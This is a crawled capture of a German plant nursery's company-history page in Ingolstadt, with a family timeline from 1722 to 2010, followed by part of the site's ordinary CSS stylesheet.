

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gaertnerei-troegl.de/gaertnerei-ingolstadt
body_size: 4442
content:
	<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<title>Firmengeschichte - Gärtnerei Trögl in Ingolstadt</title>
	<meta name="description" content="Mitten durch die Gärtnerei, die mittlerweile in achter Generation geführt wird, fließt ein kleiner Bach - die Schutter -, welcher von manchen Leuten gerne als grüne Oase bezeichnet wird." />
	<meta name="keywords" content="Gärtnerei, Trögl, Ingolstadt, Blumen, Pflanzen, Hochzeitsfloristik, Grabpflege, Dauergrabpflege, Trauerbinderei, Urnenschmuck, Überwinterung" />

	<base href="https://www.gaertnerei-troegl.de/" />

	<meta name="robots" content="index, follow" />
	<meta name="revisit-after" content="7 days" />
	<link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
	<link rel="shortcut icon" href="favicon.ico" />
<!--	<meta content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" name="viewport">-->
	<link rel="stylesheet" type="text/css" href="system/css/normalize.css" />
	<link rel="stylesheet" type="text/css" href="system/css/style.css" />
<!--	<link rel="stylesheet" type="text/css" href="system/css/responsive.css" />-->
	<link rel="stylesheet" type="text/css" href="system/css/animate.css" />

	<!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

</head>

<body class="noscript gaertnerei-ingolstadt desktop">

<!-- Preloader -->
<div id="preloader"></div>

<div id="wrapper">

	<div id="header-wrapper">
		<header>
			<div id="sprachen">
				<ul>
					<li><a href=""><img src="images/de.gif" alt="Deutsch" title="Deutsch"></a></li>
					<li><a href="by/"><img src="images/by.gif" alt="Bayerisch" title="Bayerisch"></a></li>
				</ul>
			</div>

			<div id="logo">
				<p><a href="https://www.gaertnerei-troegl.de/" title="Ihr Gärtnerei für Blumen und Grabpflege in Ingolstadt"><img src="images/gaertnerei-blumen-troegl-ingolstadt.png" alt="Ihr Gärtnerei für Blumen und Grabpflege in Ingolstadt" height="160" width="200"></a></p>
			</div>

			<a href="#menu" class="menu-link">&nbsp;</a>

			<div id="toolbar">
				<ul class="menu">
	<li class="nav1 first level_1"><a href="gaertnerei-ingolstadt">Firmengeschichte</a></li>
	<li class="nav2 level_1"><a href="gaertnerei-in-ingolstadt">Kontakt & Anfahrt</a></li>
</ul>			</div>
		</header>

		<div class="clear"></div>

		<div id="headerboxes"><div id="headerbox1" class="headerbox wow fadeInUp" data-wow-delay="0.5s"><p><a href="hochzeitsfloristik-ingolstadt" title="Hochzeitsfloristik Gärtnerei in Ingolstadt">Hochzeitsfloristik</a></p></div>
<div id="headerbox2" class="headerbox wow fadeInUp" data-wow-delay="0.6s"><p><a href="trauerbinderei-ingolstadt" title="Trauerbinderei Gärtnerei in Ingolstadt">Trauerbinderei</a></p></div>

<div id="headerbox4" class="headerbox wow fadeInUp" data-wow-delay="0.7s"><p><a href="grabpflege-ingolstadt" title="Grabpflege Gärtnerei in Ingolstadt">Grabpflege</a></p></div>
<div id="headerbox5" class="headerbox wow fadeInUp" data-wow-delay="0.9s"><p><a href="ueberwinterung-ingolstadt" title="Überwinterung Gärtnerei in Ingolstadt">Überwinterung</a></p></div>

<div id="headerbox7" class="headerbox wow fadeInUp" data-wow-delay="0.9s"><p><a href="gartenarbeiten-ingolstadt" title="Gartenarbeiten in Ingolstadt">Gartenarbeiten</a></p></div>
<div id="headerbox8" class="headerbox wow fadeInUp" data-wow-delay="0.9s"><p><a href="sommergarten-ingolstadt" title="Schanzer Sommergarten">Schanzer Sommergarten</a></p></div></div>
		<div id="header-image">

<div class="headerimage nav3"><div class="header-area"><h2>Eigenproduktion</h2></div><div class="header-spruch"><h3>Ideen aus 275 Jahren Erfahrung</h3></div></div>




</div>

	</div>
</div>


<div id="content-wrapper">
	<div id="content">
		<div id="maininfo">
			

<h1>Gärtnerei Trögl - Firmengeschichte</h1>

<p><img class="right" src="images/gaertnerei-blumen-ingolstadt-geschichte-side.jpg" alt="Gärtnerei Trögl in Ingolstadt - Ihr Gärtnerei für Pflanzen und Blumen in Ingolstadt" />Im Jahr 2010 hat die Gärtnerei Trögl in Ingolstadt ihr 260-jähriges Firmenjubiläum gefeiert und ist somit der älteste Handwerksbetrieb der Stadt Ingolstadt.</p>

<p>Gegründet wurde er im Jahre 1750 im 9. Stadtviertel der Altstadt (heute Oberer Graben 22) von Dionys Josef Trögl und seiner Frau Magdalena Trögl, geborene Plattenmacher. Am 6. Juni 1894 verlegte Ludwig Trögl jun. den Gärtnereibetrieb an den heutigen Standort am Brodmühlweg.</p>

<p>Mitten durch die Gärtnerei, die mittlerweile in achter Generation geführt wird, fließt ein kleiner Bach - die Schutter -, welcher von manchen Leuten gerne als "grüne Oase" bezeichnet wird.</p>

<p><em>"Das einzig Beständige ist der Wandel."</em></p>

<div class="clear"> </div>

<p>&nbsp;</p>

<div class="gallery" style="float: left; margin: 0 2% 0 0;"><a class="fancybox" rel="gallery">
    <div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
    <img src="images/gaertnerei-ingolstadt-geschichte/gaertnerei-blumen-ingolstadt-geschichte-1.jpg" />
</a>
<a class="fancybox" rel="gallery">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
    <img src="images/gaertnerei-ingolstadt-geschichte/gaertnerei-blumen-ingolstadt-geschichte-2.jpg" />
</a>
<a class="fancybox" rel="gallery">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
    <img src="images/gaertnerei-ingolstadt-geschichte/gaertnerei-blumen-ingolstadt-geschichte-3.jpg" />
</a>
<a class="fancybox" rel="gallery">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
    <img src="images/gaertnerei-ingolstadt-geschichte/gaertnerei-blumen-ingolstadt-geschichte-4.jpg" />
</a>
<a class="fancybox" rel="gallery">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
    <img src="images/gaertnerei-ingolstadt-geschichte/gaertnerei-blumen-ingolstadt-geschichte-5.jpg" />
</a>
<a class="fancybox" rel="gallery">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
    <img src="images/gaertnerei-ingolstadt-geschichte/gaertnerei-blumen-ingolstadt-geschichte-6.jpg" />
</a>		
<a class="fancybox" rel="gallery">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
    <img src="images/gaertnerei-ingolstadt-geschichte/gaertnerei-blumen-ingolstadt-geschichte-7.jpg" />
</a>
<a class="fancybox" rel="gallery">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
    <img src="images/gaertnerei-ingolstadt-geschichte/gaertnerei-blumen-ingolstadt-geschichte-8.jpg" />
</a>
<a class="fancybox" rel="gallery">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
    <img src="images/gaertnerei-ingolstadt-geschichte/gaertnerei-blumen-ingolstadt-geschichte-9.jpg" />
</a>
<a class="fancybox" rel="gallery">
    <div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
    <img src="images/gaertnerei-ingolstadt-geschichte/gaertnerei-blumen-ingolstadt-geschichte-10.jpg" />
</a>
<a class="fancybox" rel="gallery">
    <div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
    <img src="images/gaertnerei-ingolstadt-geschichte/gaertnerei-blumen-ingolstadt-geschichte-11.jpg" />
</a>
<a class="fancybox" rel="gallery">
    <div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
    <img src="images/gaertnerei-ingolstadt-geschichte/gaertnerei-blumen-ingolstadt-geschichte-12.jpg" />
</a></div>

<h4>Unsere Geschichte im Überblick:</h4>
<p><strong>30.Dezember 1722</strong>: Der Schuhmacher Johann Trögl aus Grafenau und Ehefrau Maria Regina, geb. Gogg, werden gegen eine Gebühr von acht Gulden in Ingolstadt als Bürger aufgenommen.</p>
<p><strong>1750</strong>: Deren Sohn Dionys Joseph Trögl und seine Braut Magdalena Plattenmacher übernehmen die Gärtnerei der Brauteltern Ferdinand und Barbara Plattenmacher im 9. Stadtviertel der Stadt Ingolstadt - heute Oberer Graben 22 - und drei Moosbeete im Wert von 1000 Gulden. Dionys Joseph Trögl war nun einer von elf Gärtnern in der Stadt.</p>
<p><strong>12. Oktober 1787</strong>: Übergabe der Gärtnerei in der Altstadt samt Moosbeeten im Gesamtwert von 1400 Gulden an Alois Trögl, den Sohn aus zweiter Ehe mit Juliana Trögl, geb. Koller.</p>
<p><strong>2. November 1819</strong>: Alois Trögl stirbt und die Gärtnerei geht an seinen Sohn Fanz Xaver über, der zuvor am 17, Februar 1817 Maria Anna Jäger heiratete.</p>
<p><strong>25. August 1831</strong>: Geburt von deren Sohn Ludwig Trögl sen.</p>
<p><strong>15. Juni 1843</strong>: Franz Xaver Trögl stirbt, der mit seiner Familie das Haus Nr. 163 (heute Fechtgasse 5) bewohnte. Maria Anna Trögl hat nach dem frühen Tod ihres Mannes den Betrieb alleine weitergeführt, bis ihr jüngster Sohn Ludwig alt genug war, diesen selbst zu übernehmen.</p>
<p> </p>
<p><strong>Ende 1862</strong>: Ludwig Trögl stellt Antrag auf Errichtung eines einstöckigen Wohnhauses in seinem Garten, dem heutigen Brodmühlweg 3, am linken Schutterufer. Dieser Plan wurde wegen der unmittelbaren Nähe zu den Festungsanlagen aber nicht genehmigt. Nach Umänderung der Planes in eine "Remise" bzw. "Wachthaus" wurde dieser genehmigt.</p>
<p><img class="right" src="images/gaertnerei-blumen-ingolstadt-geschichte-extra.jpg" alt="Gärtnerei Trögl in Ingolstadt - Ihr Gärtnerei für Pflanzen und Blumen in Ingolstadt" /><strong>30. August 1864</strong>: Heirat von Ludwig Trögl mit Margaretha Kopp.</p>
<p><strong>17. Februar 1867</strong>: Geburt von deren Sohn Ludwig Trögl jun.</p>
<p><strong>1874-1887</strong>: Erbauung von Sommerhaus mit Werkzeughütten und Schutzüberdachung, Wächterhaus und Gemüseschuppen auf dem Grundstück.</p>
<p><strong>5. Juli 1893</strong>: Gärtnermeister Ludwig Trögl sen. stirbt wenige Woche nach Vollendung seines 62. Lebensjahres.</p>
<p><strong>6. Juni 1894</strong>: Ludwig Trögl jun. begründet Gärtnereibetrieb ohne Ladengeschäft am heutigen Standort.</p>
<p><strong>30. Juli 1901</strong>: Heirat mit Anna Maier - Kürschnerstochter - aus Schrobenhausen</p>
<p><strong>seit 1922</strong>: Status eines anerkannten Lehrbetriebs</p>
<p><strong>17. Oktober 1936</strong>: Ludwig Trögl jun. stirbt im Alter von 69 Jahren.</p>
<p><strong>21. Oktober 1939</strong>: Heirat von Sohn Anton Trögl mit Josefine Schmid aus Aalen/Württemberg kurz nach Ausbruch des 2. Weltkrieges. Aus dieser Ehe gingen 1940 die Tochter Hildegard und 1941 der Sohn Anton hervor. Gleichzeitig übernimmt Anton Trögl sen. den Betrieb.</p>
<p><strong>1940</strong>: Eröffnung eines Ladens in der Moritzstraße</p>
<p><strong>31. Januar 1941</strong>: Gärtnermeisterprüfung von Anton Trögl sen.</p>
<p><strong>3. Juni 1962</strong>: Anton Trögl verstirbt im Alter von 54 Jahren.</p>
<p><strong>1970</strong>: Der Laden in der Moritzstraße wird aufgegeben.</p>
<p><strong>25. November 1966</strong>: Gärtnermeisterprüfung von Anton Trögl jun.</p>
<p><strong>1. Januar 1972</strong>: Anton Trögl jun. übernimmt den Betrieb.</p>
<p><strong>23. November 1971</strong>: Heirat von Anton Trögl mit Berta Strasser. Aus dieser Ehe entstammen 2 Söhne: 1973 Christoph und 1981 Markus.</p>
<p><strong>28. Juli 2000</strong>: Gärtnermeisterprüfung von Christoph Trögl.</p>
<p><strong>1. Januar 2006</strong>: Christoph Trögl übernimmt den Betrieb.</p>
<p><strong>2010</strong>: Die Gärtnerei Trögl feiert ihr 260-jähriges Firmenjubiläum.</p>
<p><img class="wide" src="images/gaertnerei-blumen-ingolstadt-geschichte.jpg" alt="Gärtnerei Trögl in Ingolstadt - Ihr Gärtnerei für Pflanzen und Blumen in Ingolstadt" /></p>		</div>
		<div id="content-footer"></div>
	</div>
</div>

<div id="footer-wrapper"><footer><h3>Öffnungszeiten</h3>
<p><em>Montag bis Freitag:</em> 08:00 Uhr bis 18:00 Uhr<br>
<em>Samstag:</em> 08:00 Uhr bis 16:00 Uhr</p>

<p><em>Mitten in der Stadt und doch im Grünen!</em><br>
<strong>Gärtnerei Trögl</strong>, Brodmühlweg 1, 85049 Ingolstadt, Tel.: +49 841 34547, Fax: +49 841 9312988</p>

<div id="copyright"><p>&copy;2026 Gärtnerei Trögl, Ingolstadt | <a title="Webdesign in Ingolstadt - Beckett Werbeagentur in Ingolstadt für Homepages, Online-Shops, Website-Design, SEO Suchmaschinen-Optimierung, Print-Werbung und Corporate Identity" target="_blank" href="https://www.beckett.design">Web by Beckett</a> | <a href="datenschutz"> Datenschutz</a> | <a href="impressum"> Impressum</a></p></div></footer></div>

<div id="toplink-wrapper"><div id="toplink"><p><a href="#" class="toplink">&nbsp;</a></p></div></div>


<!-- Scripts -->
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
<script type="text/javascript" src="system/scripts/modernizr.custom.js"></script>
<script type="text/javascript" src="system/scripts/script.js?1769225949"></script>
<script type="text/javascript" src="system/scripts/wow.min.js"></script>

<!-- APC_OLD -->
<!--<link rel="stylesheet" type="text/css" href="https://www.gaertnerei-troegl.de/system/scripts/apc/apc.css" />
<script type="text/javascript" src="system/scripts/apc/apc.js"></script>
<script type="text/javascript">apcCookies('', '', 'Google Maps', 'gaertnerei-troegl.de', 'de');</script>-->

<!-- APC -->
<script type="text/javascript" src="system/scripts/apc/apc.js?1769225949"></script>
<script type="text/javascript">apcCookies("Google Analytics","UA-22254185-1","","","Google Maps","https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10519.918688549493!2d11.4114221!3d48.7631845!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xa09e40f5b578c5fd!2zR8OkcnRuZXJlaSBUcsO2Z2w!5e0!3m2!1sde!2sde!4v1499718647982",);</script>

<!-- Mailer Formular -->
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.15.1/jquery.validate.js"></script>
<script type="text/javascript" src="system/scripts/mailer/assets/jsbn.js"></script>
<script type="text/javascript" src="system/scripts/mailer/assets/mailer.js"></script>

<!-- FancyBox -->
<link rel="stylesheet" href="system/scripts/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="system/scripts/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
<script type="text/javascript">
	$(".fancybox").fancybox({
		openEffect  : 'fade',
		closeEffect : 'fade',
	});
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gaertnerei-troegl.de/system/css/style.css
body_size: 6142
content:
/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/open-sans-v15-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Regular'), local('OpenSans-Regular'),
       url('fonts/open-sans-v15-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/open-sans-v15-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/open-sans-v15-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('fonts/open-sans-v15-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/open-sans-v15-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* cinzel-regular - latin */
@font-face {
  font-family: 'Cinzel';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/cinzel-v7-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Cinzel Regular'), local('Cinzel-Regular'),
       url('fonts/cinzel-v7-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/cinzel-v7-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/cinzel-v7-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('fonts/cinzel-v7-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/cinzel-v7-latin-regular.svg#Cinzel') format('svg'); /* Legacy iOS */
}


a.menu-link {
	display: none;
}

.js #toolbar {
	max-height: none;
}


body {
	background: url("../../images/background.jpg") no-repeat center top fixed; 
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
 	color: #777;
 	font-size: 14px;
	height: 100%;
	line-height: 22px;
	text-align: left;
	width: 100%;
}


/* Preloader */

#preloader {
	background-color: #fff;
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
    z-index: 9999;
}

#status {
	background: transparent url("../../images/preloader.png") no-repeat scroll center center;
	height: 100px;
	left: 50%;
	margin: -50px 0 0 -50px;
	position: absolute;
	top: 50%;
	width: 100px;
}


/* Fonts  ############################################################################################################################################ */

body,
.answer,
h4,
#topmenu .menu  a,
#toolbar ul.menu li.level_2 a span.menu-title,
#sidebar ul.menu li.level_2,
#sidebar ul.menu li.level_3,
input,
textarea,
#footer ul.menu  li.level_1,
.result-title {
	font-family: 'Open Sans', sans-serif;
}


header,
#agecheck h3,
h1, h2 , h3, h4,
#toolbar .menu  a,
#toolbar ul.menu li.level_2 a span.menu-title,
#toolbar ul li a span.menu-desc,
#topmenu .menu a,
#promo,
#splash .splash1,
#sidebar h3,
#sidebar ul.menu li.level_1,
.headerbox {
	font-family: 'Cinzel', serif;
}



/* Global HTML ############################################################################################################################################ */

.clear {
	clear: both;
}

h1, h2 , h3, h4,
.result-title {
	color: #363;
	font-size: 24px;
	font-weight: normal;
	letter-spacing: 1px;
	margin: 0 0 15px 0;
	padding: 0 0 5px 0;
}

h1 {
	background: transparent url("../../images/h1-icon.png") no-repeat scroll left center;
	padding: 5px 0 5px 35px;
}

h4 {
	border: none; 
	color: #363;
	font-size: 20px;
	padding: 0;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover {
	text-decoration: none;
}

p {
	margin: 0 0 15px 0;
	padding: 0;
	text-align: justify;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

table {
	border-collapse: separate;
	border-spacing: 0;
}

caption, th, td {
	font-weight: normal;
	text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

a img {
	border: 0;
}

a {
	color: #363;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

strong, b {
	font-weight: bold;
}

em, i {
	font-style: italic;
}

hr {
	margin: 40px 0;
}



/* Header  ############################################################################################################################################ */

#wrapper  {
	position: relative;
	margin: 0 auto;
	max-width: 1200px;
}

#header-wrapper  {
	position: relative;
	top: 0;
	width: 100%;
	z-index: 200;
}

header {
    height: 170px;
    margin: 0 auto;
    max-width: 1200px;
    position: relative;
    top: 0;
}


/* Topmenu */

#topbar {
	height: 40px;
	margin: 0 auto;
	position: relative;
}

#topmenu  {
	position: absolute;
	right: 0;
	top: 10px;
}

#topmenu ul.menu li.level_1 {
	border-right: 1px solid #ccc;
	display: inline-block;
	padding: 0 10px;
	text-align: center;
}

#topmenu ul.menu li.level_1.last {
	border-right: none;
}

#topmenu ul.menu li.level_1 a {
	color: #647D96;
	font-size: 12px;
	padding: 2px 0;
	text-decoration: none;
}

#topmenu ul.menu li.level_1 a:hover {
	border-bottom: 1px dashed #647D96;
	border-top: 1px dashed #647D96;
}


/* Sprachen */

#sprachen {
	margin: 0;
	padding: 0;
	position: absolute;
	left: 0px;
	text-align: right;
	top: 10px;
}

#sprachen li {
	float: left;
	margin-left: 3px !important;
	margin-right: 3px !important;
}

#sprachen a {
	color: #6b6761;
	font-size: 16px;
	letter-spacing: 2px;
	text-decoration: none;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#sprachen a:hover {
	color: #fff;
}



/* Search */

#search {
	left: 0;
	position: absolute;
	top: 285px;
}

#search label {
	display: none;
}

#search input {
	background-color: #fff !important;
	border: 1px solid #ccc !important;
	border-radius: 8px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	box-shadow: inset 0 0 4px 2px rgba(0,0,0, 0.1);
	-webkit-box-shadow: inset 0 0 4px 2px rgba(0,0,0, 0.1);
	-moz-box-shadow: inset 0 0 4px 2px rgba(0,0,0, 0.1);
	opacity: 0.7;
	width: 200px;
	padding: 3px;
}

#search input:focus {
	opacity: 0.9;
	outline:0;
}

#search #mod-search-searchword {
	background: transparent;
	border: none;
	color: #555;
	line-height: 20px;
	outline: none;
	width: 175px;
}

.result-title {
	margin-top: 20px;
}


/* Logo */

#logo {
	left: 0;
	margin: 0 auto;
	padding: 0;
	position: absolute;
	right: 0;
	top: 10px;
	width: 200px;
}

#logo p, #logo a, #logo img {
	border: none;
	height: auto;
	margin: 0;
	padding: 0;
}

#error {
	margin: 130px auto 0 auto;
	padding: 20px;
	width: 500px !important;
}

#error  h1, #error  p {
	border: none;
	text-align: center;
}


/* Toolbar Menu */

#toolbar {
	position: relative;
}

#toolbar .menu  {
	margin: 0;
	float: right;
	padding: 0;
}

#toolbar ul.menu li.level_1 {
	background: #87ad40 url("../../images/bg-green.jpg") repeat scroll center top;
	border: 2px solid #fff;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	box-shadow: 0px 7px 9px -5px #777;
	-webkit-box-shadow: 0px 7px 9px -5px #777;
	-moz-box-shadow: 0px 7px 9px -5px #777;
	height: 35px;
	position: absolute;
	top: 60px;
	width: 250px;
}

#toolbar ul.menu li.nav1 {
	margin-right: 160px;
	right: 50%;
}

#toolbar ul.menu li.nav2 {
	margin-left: 160px;
	left: 50%;
}

#toolbar ul.menu li.nav3,
#toolbar ul.menu li.nav4,
#toolbar ul.menu li.nav5,
#toolbar ul.menu li.nav6,
#toolbar ul.menu li.nav7,
#toolbar ul.menu li.nav8 {
	display: none;
}

#toolbar ul.menu li.level_1.last {
	border-right: none;
}

#toolbar .menu li.level_1 a {
	color: #fff;
	display: block;
	font-size: 18px;
	font-weight: normal;
	line-height: 22px;
	padding: 5px 0 15px 0;
	letter-spacing: 2px;
	text-align: center;
	text-decoration: none;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#toolbar .menu li.level_1 a:hover,
#toolbar .menu li.active a.level_1 {
	color: #fff;
}

#toolbar ul.menu li.level_1 a span.menu-title { 
}

#toolbar ul.menu li.level_1 a span.menu-desc {
	display: none;
/*
	color: #fff;
	display: block;
	font-weight: normal;
	font-size: 95%;
	line-height: 15px;
	padding: 3px 0 0 0;
*/
}


/* Toolbar Submenu Slide */

#toolbar ul.menu div.submenu.level_2 {
	background-color: #647d96;
	border: 1px solid #fff;
	border-top: none;
	box-shadow: 0px 7px 9px -5px #777;
	-webkit-box-shadow: 0px 7px 9px -5px #777;
	-moz-box-shadow: 0px 7px 9px -5px #777;
	display: none;
	margin: 0px 0 0 0px;  /* margin-left =  padding-left -1 von #toolbar ul.menu li.level_1  */
	overflow: hidden !important;
	padding: 0;
	position: absolute;
	z-index: 999;
}

#toolbar ul.menu ul.level_2 {
	list-style-type: none;
	padding: 10px 15px;
}

#toolbar ul.menu li.level_2 {
	border-bottom: 1px dashed #aaa;
}

#toolbar ul.menu li.level_2.last {
	border: none;
}

#toolbar ul.menu li.level_2 a.level_2:before {
	content: "\00BB \0020";
	font-size: 12px;
}

#toolbar ul.menu li.level_2 a.level_2{
	color: #e1ebf5;
	display: block;
	padding: 3px 0;
	text-align: left;
}

#toolbar ul.menu li.level_2 a span.menu-title {
	font-size: 12px;
	padding: 0;
}

#toolbar ul.menu li.level_2 a.level_2:hover,
#toolbar ul.menu li.level_2.active a.level_2 {
	color: #fff;
	text-decoration: none;
}


/* Header Images */

#header-image .headerimage {
	border: 2px solid #fff;
	border-radius: 20px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	height: 250px;
	margin: 0 auto;
	padding: 0;
	position: relative;
	width: 100%;
}

#header-image .nav1 {
	background: url("../../images/header-1.jpg") no-repeat center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

#header-image .nav2 {
	background: url("../../images/header-2.jpg") no-repeat center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

#header-image .nav3 {
	background: url("../../images/header-3.jpg") no-repeat center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

#header-image .nav4 {
	background: url("../../images/header-4.jpg") no-repeat center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

#header-image .nav5 {
	background: url("../../images/header-5.jpg") no-repeat center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

#header-image .nav6 {
	background: url("../../images/header-6.jpg") no-repeat center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

#header-image .nav7 {
	background: url("../../images/header-7.jpg") no-repeat center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

#header-image .nav8 {
	background: url("../../images/header-8.jpg") no-repeat center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.header-spruch {
	background: #87ad40 url("../../images/bg-green.jpg") repeat scroll center top;
	-webkit-border-bottom-right-radius: 18px;
	-webkit-border-bottom-left-radius: 18px;
	-moz-border-radius-bottomright: 18px;
	-moz-border-radius-bottomleft: 18px;
	border-bottom-right-radius: 18px;
	border-bottom-left-radius: 18px;
	bottom: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	width: 100%;
}

.header-spruch h3 {
	border: none;
	color: #fff;
	font-size: 24px;
	margin: 0;
	padding: 10px 0 15px 20px;
}

.header-area {
	height: 400px;
	margin-top: -170px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: -50px;
	width: 100%;
	z-index: 300;
}

#header-image .nav1 .header-area {background: transparent url("../../images/area-1.png") no-repeat scroll right top;}
#header-image .nav2 .header-area {background: transparent url("../../images/area-2.png") no-repeat scroll right top;}
#header-image .nav3 .header-area {background: transparent url("../../images/area-3.png") no-repeat scroll right top;}
#header-image .nav4 .header-area {background: transparent url("../../images/area-4.png") no-repeat scroll right top;}
#header-image .nav5 .header-area {background: transparent url("../../images/area-5.png") no-repeat scroll right top;}
#header-image .nav6 .header-area {background: transparent url("../../images/area-6.png") no-repeat scroll right top;}
#header-image .nav7 .header-area {background: transparent url("../../images/area-7.png") no-repeat scroll right top;}
#header-image .nav8 .header-area {background: transparent url("../../images/area-8.png") no-repeat scroll right top;}

.header-area h2 {
	background: transparent url("../../images/header-area-title.png") no-repeat scroll right top;
	border: none;
	color: #fff;
	font-size: 36px;
	height: 55px;
	letter-spacing: 1px;
	margin: 200px 360px 0 0;
	padding: 20px 40px 0 0; 
	text-align: right;
}

/* Promo */

#promo {
	margin: 0 auto 20px auto;
	position: relative;
	width: 100%;
}

#promo h3 {
	border: none;
	color: #363;
	font-size: 18px;
	text-align: center;
}



/* Header Boxes */

#headerboxes-wrapper {
	background-color: #999;
	position: relative;
	width: 100%;
}

#headerboxes {
	margin: 0 auto;
	overflow: hidden;
}

.headerbox {
	background-size: 100px !important;
	display: inline-block;
	height: 185px;
	margin: 0;
	padding: 0;
	position: relative;
	width: 10%;
	z-index: 500;
}

.headerbox a {
	padding: 0 0 180px 0;
	text-shadow: 2px 2px 10px #fff;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.headerbox p, .headerbox a {
	color: #363;
	font-size: 12px;
	text-align: center;
	text-decoration: none;
}

.headerbox a:hover {
	color: #c00;

}

#headerbox1 {background: transparent url("../../images/nav-1.png") no-repeat scroll center 22px;}
#headerbox2 {background: transparent url("../../images/nav-2.png") no-repeat scroll center 22px;}
#headerbox3 {background: transparent url("../../images/nav-3.png") no-repeat scroll center 22px;}
#headerbox4 {background: transparent url("../../images/nav-4.png") no-repeat scroll center 22px;}
#headerbox5 {background: transparent url("../../images/nav-5.png") no-repeat scroll center 22px;}
#headerbox6 {background: transparent url("../../images/nav-6.png") no-repeat scroll center 22px;}
#headerbox7 {background: transparent url("../../images/nav-7.png") no-repeat scroll center 22px;}
#headerbox8 {background: transparent url("../../images/nav-8.png") no-repeat scroll center 44px;}


/* Content  ############################################################################################################################################ */

#content-wrapper {
	max-width: 100%;
	padding: 30px 0 35px 0;
	position: relative;
}

#content {
	background-color: #fff;
	border: 2px solid #fff;
